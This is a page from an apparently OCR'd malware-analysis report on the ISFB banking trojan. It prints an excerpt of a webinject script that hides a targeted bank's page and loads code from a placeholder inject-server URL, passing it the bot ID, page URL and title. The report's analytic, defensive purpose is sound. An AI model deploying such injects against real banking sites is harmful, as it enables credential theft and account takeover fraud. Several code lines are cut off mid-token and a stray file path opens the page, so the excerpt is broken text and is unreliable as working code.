stream saving it locally and exfiltrating it later to the server in order to review it for the possible account takeover fraud.
Moreover, ISFB also uses known webinject scripts developed by another actor. The scripts are called "_brows.cap" with the script name <script name="fAkEelem'>. The example of the observed inject is as follows:
/////////////////////////////////////////////////////////
////////////////// Inject Excerpt //////////////////////
/////////////////////////////////////////////////////////
var wdebug = 0;
var replacer_run_count = 0;
var bot_nick = "@ID@";
var account_id;
String.prototype.fAkElink="<WEBFAKE_INJECT_SERVER_URL>";
String.prototype.fAkEstyle=document.createElement("style");
String.prototype.fAkEcss='body{visibility:hidden;}';
''.fAkEstyle.setAttribute("type", "text/css");
if(''.fAkEstyle.styleSheet){// IE
 ''.fAkEstyle.styleSheet.cssText = ''.fAkEcss;
} else {// w3c
String.prototype.fAkEcssText = document.createTextNode(''.fAkEcss);
 ''.fAkEstyle.appendChild(''.fAkEcssText);
}
if(document.domain.search(/<TARGETED_BANK_URL/g)>-1){
document.getElementsByTagName("head")[0].appendChild(''.fAkEstyle);
String.prototype.fAkEstart=function(){
if((document.readyState&&document.readyState=="complete")||\
(document.body&&document.body.readyState=="complete")){
if(document.body&&document.body.nodeName.toUpperCase()!="FRAMESET"){
if(!document.getElementById("js_com_1_qweqwe")){\

String.prototype.fAkETitle=
document.getElementsByTagName('title').length>0?
document.getElementsByTagName('title')[0].innerHTML:"doc. have frame";
''.fAkEMakeElem("c=1&at=2&n=@ID@&b=TARGETED_BANK_URL/"+"&d="+encodeURIComponent(docume

+"&doc_url="+encodeURIComponent(document.location.href)+"&doc_title="+encodeURICompone
 Date()),
function(){document.body.style.visibility =
"visible";},"script","js_com_1_qweqwe",false);
};
}else{
document.body.style.visibility = "visible";
}
}else{setTimeout(function(){''.fAkEstart()},1000);}
};''.fAkEstart();
}
IX. Yara Signature
A. ISFB v2.17 "loader.dll" (32-bit) version
20/26